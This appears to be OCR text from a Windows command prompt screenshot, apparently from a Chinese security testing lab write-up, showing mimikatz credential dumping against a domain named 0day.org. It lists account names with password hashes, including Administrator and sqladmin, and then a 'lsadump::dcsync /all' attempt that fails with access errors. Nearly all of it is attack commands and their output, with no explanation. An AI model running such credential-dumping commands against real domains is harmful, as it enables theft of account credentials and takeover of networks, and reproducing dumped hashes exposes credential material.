 命令提示符
1133    jack    518b98ad4178a53695dc997aa02d455c
1154    SRU-DB-0DAY$    dd6d6f88db8e463ed8d59dcfc3d998c3
500     Administrator   a2af76c474f274222bec25b340f857a8
1141    sqlsvr  ccef208c6485269c20db2cad21734fe7
1142    sqladmin        518b98ad4178a53695dc997aa02d455c
mimikatz(commandline) # exit
Bye!
C:\Users\jack\Desktop\win64>mimikatz.exe privilege::debug "lsadump::dcsync /doma
in:0day.org  /all /csv" exit
.#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /domain:0day.org  /all /csv
[DC] '0day.org' will be the domain
[DC] 'OWA2010SP3.0day.org' will be the DC server
[DC] Exporting domain '0day.org'
ERROR kuhl_m_lsadump_dcsync ; GetNCChanges: 0x00002105 (8453)
mimikatz(commandline) # exit
Bye!
C:\Users\jack\Desktop\win64>_
雷神众测